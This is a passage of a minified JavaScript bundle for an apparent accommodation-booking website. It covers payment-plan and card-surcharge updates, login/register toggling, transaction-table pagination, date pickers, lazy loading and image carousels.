t=i()(".rent-advance-card-instalments"),n=i()(".rent-advance-card-fullamount");t.length&&n.length&&(e?(t.hide(),n.show()):(t.show(),n.hide()))},E=e.find(".paymentplan-error"),Y=M.filter(":checked").first();Y.length&&"FullAmount"==Y.val()&&(D(!0),T(!0)),M.on("change",(function(t){a(!0);var n=(0,L.trimEnd)(window.location.pathname,"/");i().post("".concat(n,"/updatepaymentplan"),{payment_choice:t.target.value}).then((function(n){n?("FullAmount"==t.target.value?e.removeAttr("data-offsession-active"):e.attr("data-offsession-active",!0),window.initializeStripe(),D("FullAmount"==t.target.value,n),T("FullAmount"==t.target.value),function(e){var t=i()(".direct-debit-card-table");if(t.length&&e){var n=t.find("span.amount"),r=n.text().charAt(0),a=(1*e).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2});n.each((function(e,t){i()(t).text("".concat(r).concat(a))}))}}(n)):k(!0)})).fail((function(){k(!0)})).always((function(){a(!1)}))}))}}}var S=i()(".deposit-card-table");if(S.length){var x=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1?arguments[1]:void 0,n=S.find(".total__price");if(n.length){var r=n.data("currency-symbol"),i=n.data("starting-price"),o=S.find("[data-current-surcharge='true']");if(o.length>0)if(t){var s=(JSON.parse(t).amount/100).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2});n.text("".concat(r).concat(s))}else{var l=((i+o.data("surcharge-amount"))/100).toLocaleString("en-US",{maximumFractionDigits:2,minimumFractionDigits:2});n.text("".concat(r).concat(l))}else{var u=(i/100).toLocaleString("en-US",{maximumFractionDigits:2,minimumFractionDigits:2});n.text("".concat(r).concat(u))}e||a(!0)}},O=S.data("domestic-country"),A=i()('input[name="Card_Country"]');if(A.length){var P=i()('input[name="PayByBankTransfer"]'),j=(0,L.toUpper)(A.val()),C=S.find(".surcharge__domestic"),H=S.find(".surcharge__international");C&&H&&(j==O?(C.show(),C.attr("data-current-surcharge","true"),H.hide()):(C.hide(),H.show(),H.attr("data-current-surcharge","true")),P.prop("checked")||x(!0),P.length&&P.on("change",(function(){if(i()(this).prop("checked")){a(!0);var e=(0,L.trimEnd)(window.location.pathname,"/");i().post("".concat(e,"/updatepayment"),{surcharge:"none",was:"true"!==C.attr("data-current-surcharge")?"international":"domestic"}).then((function(e){x(!1,e),a(!1)})),C.addClass("strikethrough"),H.addClass("strikethrough")}else{a(!0);var t=(0,L.trimEnd)(window.location.pathname,"/");i().post("".concat(t,"/updatepayment"),{surcharge:"true"!==C.attr("data-current-surcharge")?"international":"domestic"}).then((function(e){x(!1,e),a(!1)})),C.removeClass("strikethrough"),H.removeClass("strikethrough")}})))}}}));var Yt=function(){return function(e,t,n){return t&&Tt(e.prototype,t),n&&Tt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.handleRegisterForm()}),[{key:"handleRegisterForm",value:function(){var e=i()(".register__login");if(e.length){var t=e.find('div[data-section="login"]'),n=e.find('div[data-section="register"]');if(t.length&&n.length){var r=n.find('button[data-section-target="login"]'),a=t.find('button[data-section-target="register"]');"#login"===window.location.hash?(t.show(),n.hide()):"#register"===window.location.hash&&(t.hide(),n.show()),r.on("click",(function(e){if(e.preventDefault(),t.show(),n.hide(),window.history&&window.history.pushState){var r=new URL(window.location.href);r.hash="login",window.history.pushState({},"",r.toString())}})),a.on("click",(function(e){if(e.preventDefault(),t.hide(),n.show(),window.history&&window.history.pushState){var r=new URL(window.location.href);r.hash="register",window.history.pushState({},"",r.toString())}}))}}}}])}();const St=Yt;function xt(e){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},xt(e)}function Ot(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,At(r.key),r)}}function At(e){var t=function(e,t){if("object"!=xt(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==xt(t)?t:t+""}var Pt=function(){return function(e,t,n){return t&&Ot(e.prototype,t),n&&Ot(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.initRespect()}),[{key:"initRespect",value:function(){var e=i()(".respect-contact-block");e.length&&i()(e).each((function(e,t){var n=i()(t).data("respect-list-id");if(n){var r=i()('select.form-select[data-respect-list-id="'.concat(n,'"]'));r.length&&(i()(r).on("change",(function(){var e=i()(this).val();!function(e,t){if(e&&t){var n=i()('.respect-contact-block__content-area[data-respect-list-id="'.concat(e,'"]'));n.length&&i()(n).find(".contact-item").each((function(e,n){i()(n).data("contact-item-id")==t?i()(n).show():i()(n).hide()}))}}(n,e)})),i()(r).trigger("change"))}}))}}])}();const jt=Pt;function Ct(e){return Ct="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ct(e)}function Ht(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Rt(r.key),r)}}function Rt(e){var t=function(e,t){if("object"!=Ct(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ct(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ct(t)?t:t+""}var Wt=function(){return function(e,t,n){return t&&Ht(e.prototype,t),n&&Ht(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){var e=this;i()(document).ready((function(){return e.registeredSegments()})),document.addEventListener("scroll",(function(t){return e.registeredSegments()}))}},{key:"registeredSegments",value:function(){this.portholeSegments(),this.portholeExtendedSegments(),this.taillistSegment(),this.labelSegment(),this.tableSegment()}},{key:"portholeSegments",value:function(){var e=this;i()('[data-segment="porthole-segment"]:not([data-scrolled="true"])').each((function(t,n){var r=i()(n).offset().top-i()(window).height()/1.1;e.getPosition()>r&&(i()(n).attr("data-scrolled",!0),m.portholeEvent(i()(n)))}))}},{key:"portholeExtendedSegments",value:function(){var e=this;i()('[data-segment="porthole-extended-segment"]:not([data-scrolled="true"])').each((function(t,n){var r=i()(n).offset().top-i()(window).height()/1;e.getPosition()>r&&(i()(n).attr("data-scrolled",!0),m.portholeExtendedEvent(i()(n)))}))}},{key:"taillistSegment",value:function(){var e=this;i()('[data-segment="taillist-segment"]:not([data-scrolled="true"])').each((function(t,n){var r=i()(n).offset().top-i()(window).height()/1.1;e.getPosition()>r&&(i()(n).attr("data-scrolled",!0),m.taillistEvent(i()(n)))}))}},{key:"labelSegment",value:function(){var e=this;i()('[data-segment="label-segment"]:not([data-scrolled="true"])').each((function(t,n){var r=i()(n).offset().top-i()(window).height()/1.1;e.getPosition()>r&&(i()(n).attr("data-scrolled",!0),m.labelEvent(i()(n)))}))}},{key:"tableSegment",value:function(){var e=this;i()('[data-segment="table-segment"]:not([data-scrolled="true"])').each((function(t,n){var r=i()(n).offset().top-i()(window).height()/1.1;e.getPosition()>r&&(i()(n).attr("data-scrolled",!0),m.tableEvent(i()(n)))}))}},{key:"getPosition",value:function(){return window.scrollY}}])}();const It=Wt;function Ut(e){return Ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ut(e)}function Nt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Ft(r.key),r)}}function Ft(e){var t=function(e,t){if("object"!=Ut(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ut(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ut(t)?t:t+""}var qt=function(){return function(e,t,n){return t&&Nt(e.prototype,t),n&&Nt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.HandleSurchargeVisibility(),this.ChargeGroupsForm(),this.TransactionTablePagination(),this.TransactionTableCollapse(),this.MakePaymentsForm()}),[{key:"HandleSurchargeVisibility",value:function(){var e=$("table.transaction__preview");e.length>0&&e.each((function(){var e=$(this).data("domestic-country"),t=$(this).data("selected-country"),n=$(this).find(".surcharge__domestic"),r=$(this).find(".surcharge__international");n&&r&&(t==e?(n.show(),n.attr("data-current-surcharge","true"),r.hide()):(n.hide(),r.show(),r.attr("data-current-surcharge","true")))}))}},{key:"ChargeGroupsForm",value:function(){var e=$("#GenerateChargeGroupPaymentForm");if(e.length>0){var t=e.find("input[type='checkbox']");t.length>0&&(t.on("click",(function(e){e.stopPropagation()})),t.on("change",(function(){t.filter(":checked").length>0?e.removeClass("form--disabled"):e.addClass("form--disabled")})),window.onload=function(){t.filter(":checked").length>0?e.removeClass("form--disabled"):e.addClass("form--disabled")})}}},{key:"TransactionTablePagination",value:function(){var e=$("table#TransactionsTable");if(e.length>0){var t=function(e){var t=e.page,r=e.per_page,i=e.charge_groups;a.hide(),a.each((function(){if(i.length>0){var e=$(this).attr("data-charge-group");i.includes(e)?$(this).attr("data-show","true"):$(this).attr("data-show","false")}else $(this).attr("data-show","true")})),n({page:t,per_page:r,charge_groups:i})},n=function(e){var t=e.page,n=e.per_page;e.charge_groups;o.empty();var r=a.filter('[data-show="true"]').length,i=Math.ceil(r/n);if(i>8){var s=[1,2,3],l=[i-2,i-1,i],u=parseInt(t),d=[];u<3?(d.push.apply(d,s),d.push("..."),d.push.apply(d,l)):u>=3&&u<=i-2?(d.push(1),d.push("..."),d.push(u-1),d.push(u),d.push(u+1),d.push("..."),d.push(i)):u>=i-3&&(d.push.apply(d,s),d.push("..."),d.push.apply(d,l)),d.forEach((function(e){if("..."===e)o.append('<li class="page-item disabled"><a class="page-link" href="#">...</a></li>');else{var t=e===u?"active":"";o.append('<li class="page-item '.concat(t,'"><a class="page-link" href="#" data-page="').concat(e,'">').concat(e,"</a></li>"))}}))}else for(var c=1;c<=i;c++){var f=c===t?"active":"";o.append('<li class="page-item '.concat(f,'"><a class="page-link" href="#" data-page="').concat(c,'">').concat(c,"</a></li>"))}},r=function(e){var t=e.page,n=e.per_page,r=(e.charge_groups,(t-1)*n),i=a.filter('[data-show="true"]');i.hide(),i.each((function(e){e>=r&&e<r+n&&$(this).show()}))},i=function(){return{page:parseInt(o.find("li.active a").attr("data-page")),per_page:parseInt($("#TransactionsPerPage").val()),charge_groups:[]}},a=e.find("tbody tr[data-charge-group]"),o=$("#TransactionPagination > ul"),s={page:1,per_page:25,charge_groups:[]};$("#TransactionsPerPage, #TransactionChargeGroups > input[type='checkbox']").on("change",(function(){(s=i()).page=1,t(s),r(s)})),$("#TransactionChargeGroups > tbody > tr").on("click",(function(){var e=$(this).find("input[type='checkbox']");e.length>0&&(e.is(":checked")?e.prop("checked",!1):e.prop("checked",!0),e.trigger("change"))})),o.on("click","a",(function(e){e.preventDefault(),e.stopPropagation();var t=$(this).attr("data-page");(s=i()).page=t,$(this).parent().addClass("active").siblings().removeClass("active"),r(s),n(s)})),t(s),r(s)}}},{key:"TransactionTableCollapse",value:function(){var e=$("#TransactionHistory"),t=$("button[data-target='#TransactionHistory']");e.length>0&&t.on("click",(function(){t.hasClass("hiding")?(e.collapse("show"),t.removeClass("hiding").addClass("showing").text("Hide transaction history -")):t.hasClass("showing")&&(e.collapse("hide"),t.removeClass("showing").addClass("hiding").text("Show transaction history +"))}))}},{key:"MakePaymentsForm",value:function(){var e=$("input.account__amounts");if(e.length>0){var t=function(){var t=0;e.each((function(){var e=$(this).val();t+=parseFloat(e)})),$("#ChargeGroupTotal").val(t.toFixed(2))};$(document).ready((function(){e.each((function(){var e=$(this).val()||0,t=parseFloat(e).toFixed(2);$(this).val(t)})),t()})),e.on("change",(function(){var e=parseFloat($(this).val()||0),n=parseFloat($(this).attr("min")).toFixed(2),r=parseFloat($(this).attr("max")).toFixed(2);e<n&&(e=n),e>r&&(e=r);var i=parseFloat(e).toFixed(2);$(this).val(i),t()})),e.on("keyup",(function(){var e=$(this).val()||0,n=e.split(".")[1];if(n&&n.length>2){var r=parseFloat(e).toFixed(2);$(this).val(r)}t()}))}}}])}();const Bt=qt;function $t(e){return $t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},$t(e)}function zt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Kt(r.key),r)}}function Kt(e){var t=function(e,t){if("object"!=$t(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=$t(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==$t(t)?t:t+""}var Vt=function(){return function(e,t,n){return t&&zt(e.prototype,t),n&&zt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.onModalOpen()}),[{key:"onModalOpen",value:function(){i()("[id^=virtual-tour-modal-]").on("shown.bs.modal",(function(e){var t=e.target,n=i()(t).find("iframe");n.length&&(n.attr("src")||(n.hide(),n.prev(".spinner").show(),setTimeout((function(){n.prev(".spinner").hide(),n.show(),n.attr("src",n.attr("data-src")),n.removeAttr("data-src")}),2e3)))}))}}])}();const Gt=Vt;var Jt=n(5093);function Zt(e){return Zt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Zt(e)}function Qt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Xt(r.key),r)}}function Xt(e){var t=function(e,t){if("object"!=Zt(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Zt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Zt(t)?t:t+""}var en=function(){return function(e,t,n){return t&&Qt(e.prototype,t),n&&Qt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){i()("[data-db-range]").each((function(e,t){var n=i()(t).data("tomorrow"),r=i()(t).data("date-start"),a=i()(t).data("date-end"),o=i()(t).data("min-days"),s=i()(t).data("max-days"),l="".concat(i()(t).data("term-ids")),u=i()(t).data("selected-start"),d=i()(t).data("selected-end"),c=r<n?n:r,f=i()(t).find("[data-start-picker]"),h=i()(t).find("[data-end-picker]"),_=i()(f).siblings("span").find("span"),p=i()(h).siblings("span").find("span"),m=new Date(c),y=new Date(a);y.setDate(y.getDate()-o);var g=new Date(c);g.setDate(g.getDate()+o);var v=new Date(a),w=!1;g>=v&&(w=!0,y.setDate(new Date(c).getDate()),v=g),h.datepicker({format:"yyyy-mm-dd",startDate:g,endDate:v}).on("changeDate",(function(e){var t=new Date(e.date);p.text(Jt(t).format("D MMM YYYY")),l&&l.split(",").forEach((function(e){window.updateButtonURL(e)}))})),f.datepicker({format:"yyyy-mm-dd",startDate:m,endDate:y}).on("changeDate",(function(e){h.attr("disabled")&&h.removeAttr("disabled");var t=new Date(e.date);_.text(Jt(t).format("D MMM YYYY"));var n=h.datepicker("getDate"),r=new Date(e.date);r.setDate(r.getDate()+s);var i=new Date(a);t.setDate(t.getDate()+o),w||(h.datepicker("setStartDate","".concat(t.getFullYear(),"-").concat(t.getMonth()+1,"-").concat(t.getDate())),r<i?(h.datepicker("setEndDate","".concat(r.getFullYear(),"-").concat(r.getMonth()+1,"-").concat(r.getDate())),n>r&&h.datepicker("setDate",r)):h.datepicker("setEndDate","".concat(i.getFullYear(),"-").concat(i.getMonth()+1,"-").concat(i.getDate())),n<t&&h.datepicker("setDate",t)),l&&l.split(",").forEach((function(e){window.updateButtonURL(e)}))})),u&&(c=u),f.datepicker("setDate",c);var b=new Date(c);b.setDate(b.getDate()+o),b>a&&(b=a),d&&(b=new Date(d)),h.datepicker("setDate","".concat(b.getFullYear(),"-").concat(b.getMonth()+1,"-").concat(b.getDate()))}));var e=i()('[data-plugin="datepicker-normal"]');if(e.length>0){var t=e.data("start-date"),n=e.data("end-date");e.datepicker({startDate:t,endDate:n,format:"yyyy-mm-dd"}),i()(document).ready((function(){e.closest("form").hasClass("form--disabled")||e.val()||e.datepicker("setDate",t)}))}i()('[data-plugin="datepicker"]').datepicker({format:"YYYY-MM-DD"}).on("changeDate",(function(e){var t=new Date(i()(e.target).datepicker("getDate")),n=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];i()(e.target).is("ul")?(i()(e.target).find('[data-target="day"]').html(t.getDate()),i()(e.target).find('[data-target="month"]').html(n[t.getMonth()]),i()(e.target).find('[data-target="year"]').html(t.getFullYear())):i()(e.target).closest(".dateline__item").length&&i()(e.target).closest(".dateline__item").find("[dp-output]").html(t.getDate()+" "+n[t.getMonth()]+" "+t.getFullYear())}))}}])}();const tn=en;function nn(e){return nn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},nn(e)}function rn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,an(r.key),r)}}function an(e){var t=function(e,t){if("object"!=nn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=nn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==nn(t)?t:t+""}var on=function(){return function(e,t,n){return t&&rn(e.prototype,t),n&&rn(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){function e(){i()('[data-lazy="0"]').each((function(e,t){!i()(t).attr("data-lazy-p")&&function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:250,n=e.getBoundingClientRect();return n.top<=(window.innerHeight||document.documentElement.clientHeight)+t&&n.left<=(window.innerWidth||document.documentElement.clientWidth)+t&&n.bottom>=-t&&n.right>=-t}(t)&&(i()(t).attr("data-lazy-p",1),i()(t).attr("src",i()(t).attr("data-origin-src")),i()(t).on("load",(function(){i()(t).attr("data-lazy",1)})))}))}var t,n,r;i()(window).on("scroll",(t=e,n=250,function(){for(var e=this,i=arguments.length,a=new Array(i),o=0;o<i;o++)a[o]=arguments[o];clearTimeout(r),r=setTimeout((function(){return t.apply(e,a)}),n)})),i()(document).ready(e)}}])}();const sn=on;function ln(e){return ln="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ln(e)}function un(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,dn(r.key),r)}}function dn(e){var t=function(e,t){if("object"!=ln(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=ln(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==ln(t)?t:t+""}var cn=function(){return function(e,t,n){return t&&un(e.prototype,t),n&&un(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){var e=this;i()(document).ready((function(){return e.maskify()})),i()(window).resize((function(){return e.maskify()}))}},{key:"maskify",value:function(){i()('[data-plugin="maskify"]').each((function(e,t){var n=i()(t).width(),r=i()(t).height()/100,a=i()(t).find(".mediacanvas").length;i()(t).find(".mediacanvas").each((function(e,o){var s=i()(o).find("img");s.css({height:"unset"});var l=s.width(),u=(s.height(),0);if(l/r>57*a){var d=r*(57*a);s.css({height:d})}l>n&&(u=(l-n)/a);var c=i()(o).offset().top-i()(t).offset().top,f=i()(o).offset().left-i()(t).offset().left+u/a;s.css({top:-c,left:-f})}))}))}}])}();const fn=cn;n(174);function hn(e){return hn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},hn(e)}function _n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,pn(r.key),r)}}function pn(e){var t=function(e,t){if("object"!=hn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=hn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==hn(t)?t:t+""}var mn=function(){return function(e,t,n){return t&&_n(e.prototype,t),n&&_n(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){i()('[data-plugin="mh"]').each((function(e,t){return i()(t).matchHeight({byRow:!1})}))}}])}();const yn=mn;n(5458);function gn(e){return gn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},gn(e)}function vn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,wn(r.key),r)}}function wn(e){var t=function(e,t){if("object"!=gn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=gn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==gn(t)?t:t+""}var bn=function(){return function(e,t,n){return t&&vn(e.prototype,t),n&&vn(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){window.onpageshow=function(){i()('[data-plugin="select"]').each((function(e,t){var n=i()(this).hasClass("form-select form-custom"),r=i()(this).select2({minimumResultsForSearch:-1,dropdownParent:i()(this).parent(),templateResult:function(e,t){return"none"==i()(e.element).css("display")&&i()(t).css("display","none"),e.text},selectionCssClass:n?"default-theme form-select form-custom":""});n&&r&&r.length>0&&r.addClass("testing")}))}}}])}();const Mn=bn;function Ln(e){return Ln="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ln(e)}function kn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Dn(r.key),r)}}function Dn(e){var t=function(e,t){if("object"!=Ln(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ln(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ln(t)?t:t+""}var Tn=function(){return function(e,t,n){return t&&kn(e.prototype,t),n&&kn(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){this.promoSlide(),this.gallerySlide(),this.tilesSlide(),this.parallaxPortholeSlide(),this.sectionGroupSlide(),this.bookingSlide()}},{key:"bookingSlide",value:function(){i()("[data-slick-booking]").slick({arrows:!1,slidesToShow:1,autoplay:!1,dots:!0,fade:!0,cssEase:"linear",rows:0})}},{key:"sectionGroupSlide",value:function(){i()(window).on("load resize orientationchange",(function(){if(i()("[data-slickitem-sectiongroup]").length){if(i()("[data-slick-sectiongroup]").length)t=i()("[data-slick-sectiongroup]").find("[data-st]");else{var e=i()("<div>");i()("[data-slickitem-sectiongroup-label]").length&&e.append(i()("[data-slickitem-sectiongroup-label]").clone()),e.append(i()("<div data-st>"));var t=e.find("[data-st]");e.attr("data-slick-sectiongroup",""),i()("[data-slickitem-sectiongroup]").each((function(){t.append(i()(this).clone())})),i()("[data-slickitem-sectiongroup]").last().after(e)}if(i()(window).width()>752?t.hasClass("slick-initialized")&&(t.slick("unslick"),e&&e.length&&e.remove()):t.hasClass("slick-initialized")||t.slick({arrows:!1,slidesToShow:1,autoplay:!1,dots:!0,mobileFirst:!0}),t.hasClass("slick-initialized")){var n=t.find(".block__media");n.length&&setTimeout((function(){t.find(".slick-dots").css("top",n.height())}),200)}}}))}},{key:"parallaxPortholeSlide",value:function(){i()(window).on("load resize orientationchange",(function(){i()("[data-slick-parallaxporthole]").each((function(){var e=i()(this);i()(window).width()>767?e.hasClass("slick-initialized")&&e.slick("unslick"):e.hasClass("slick-initialized")||e.slick({arrows:!1,slidesToShow:1,autoplay:!1,dots:!0,mobileFirst:!0})}))}))}},{key:"tilesSlide",value:function(){i()(window).on("load resize orientationchange",(function(){i()("[data-slick-tiles]").each((function(){var e=i()(this);i()(window).width()>976?e.hasClass("slick-initialized")&&(e.slick("unslick"),e.append('                      <div class="tile__item tile__item--pseudo"></div>                      <div class="tile__item tile__item--pseudo"></div>                      <div class="tile__item tile__item--pseudo"></div>                    ')):e.hasClass("slick-initialized")||(e.find(".tile__item--pseudo").remove(),e.slick({arrows:!1,slidesToShow:1,autoplay:!1,dots:!0,mobileFirst:!0}))}))}))}},{key:"promoSlide",value:function(){i()('[data-slick="promoslide1"]').slick({dots:!0,lazyLoad:"anticipated",arrows:!1,speed:1e3,pauseOnFocus:!0,slidesToShow:1,autoplay:!1})}},{key:"gallerySlide",value:function(){i()('[data-slick="galleryslide"]').each((function(e,t){i()(t).attr("data-slick-totalslides");var n=i()(t).attr("data-video-slides");i()(t).on("init",(function(e,t){var n=i()(t.$slides[0]),r=n.find("[slick-lazy-iframe]");r&&!r.attr("src")&&(r.hide(),r.prev(".spinner").show(),setTimeout((function(){r.prev(".spinner").hide(),r.show(),r.attr("src",r.attr("data-src"))}),2e3),setTimeout((function(){return r.closest(".slider__item").attr("data-loaded",!0)}),1e3));var a=n.find(".VideoBlock[slick-lazy-video]");a&&!a.attr("data-loaded")&&(window.initialiseVideo(a),a.attr("data-loaded",!0),setTimeout((function(){return a.closest(".slider__item").attr("data-loaded",!0)}),500))})).slick({dots:!0,lazyLoad:"ondemand",arrows:!0,speed:1e3,infinite:!1,centerMode:!0,variableWidth:!0,centerPadding:"24px",slidesToShow:1,mobileFirst:!0,responsive:"true"==n?[]:[{breakpoint:1200,settings:{variableWidth:!0,centerPadding:"96px",slidesToShow:1,dots:!0}},{breakpoint:768,settings:{centerPadding:"96px",variableWidth:!0,dots:!0,slidesToShow:1}},{breakpoint:300,settings:{centerPadding:"24px",variableWidth:!1,dots:!0,slidesToShow:1,arrows:!1}}]}),i()(t).on("beforeChange",(function(e,t,n,r){if(t&&t.$slider){var a=i()(t.$slides[r]),o=a.find("[slick-lazy-iframe]");o&&!o.attr("src")&&(o.hide(),o.prev(".spinner").show(),setTimeout((function(){o.prev(".spinner").hide(),o.show(),o.attr("src",o.attr("data-src"))}),2e3),setTimeout((function(){return o.closest(".slider__item").attr("data-loaded",!0)}),1e3));var s=a.find(".VideoBlock[slick-lazy-video]");if(s&&!s.attr("data-loaded")&&(window.initialiseVideo(s),s.attr("data-loaded",!0),setTimeout((function(){return s.closest(".slider__item").attr("data-loaded",!0)}),500)),i()(t.$slider).attr("data-video-slides")){var l=i()(t.$slides[n]).find(".VideoBlock").attr("data-video-id");if(l){var u=new Event("pause-".concat(l));window.dispatchEvent(u)}}}}))}))}}])}();const En=Tn;function Yn(e){return Yn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Yn(e)}function Sn(e,t){for(var n=0;n<t.length;n++){var 